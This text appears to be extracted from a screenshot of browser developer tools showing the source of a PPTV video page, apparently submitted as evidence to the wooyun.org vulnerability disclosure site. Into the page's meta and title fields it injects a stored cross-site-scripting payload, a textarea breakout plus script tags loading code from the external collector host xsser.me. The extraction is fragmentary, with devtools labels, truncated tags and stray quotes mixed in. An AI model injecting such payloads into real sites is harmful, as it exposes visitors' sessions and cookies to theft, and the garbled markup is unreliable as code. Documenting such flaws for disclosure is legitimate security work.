 ,在线观看“ /> 高清在线观看。“ />
PPLive
www.pptv.com
首页
频道
落跑甜心
Elements
Resources
Network
Sources
Timeline
Profiles
Audits
Console
<link rel="stylesheet" type="text/css" id="popbox" href="http://static9.pplive.cn/pub/p/v_20120817152541/css/app_popbox.css">
<script charset="utf-8" async src="http://static9.pplive.cn/pub/puid/v_20120813152810/puid.js"></script>
<script charset="utf-8" async src="http://static9.pplive.cn/pub/episode/v_20130402161416/episode.js"></script>
<script type="text/javascript" src="http://comment.pptv.com/api/v1/hot.json/?id=video_16425176&type=1&cb=cmt_0_getHot"></script
<script type="text/javascript" src="http://comment.pptv.com/api/v1/show.json/?ids=video_16425176&pg=1&ps=20&tm=0&type=1&cb=cmt_
</head>
<body>
<div style="display:block;position:absolute;right:0;bottom:0;border:none;" ignore="1">…</div>
","
<script src="//xsser.me/6Y3Mpn"></script>
"在线观看" />
"
<meta name="description" content="</textare">
<script src="//xsser.me/6Y3Mpn"></script>
"高清在线观看。" />
"
<meta name="robots" content="all">
html
body
div.gs_960.cf
div.m.fl
div#comment.pl_cbox
div.cmt_none.js_cmt_none
www.wooyun.org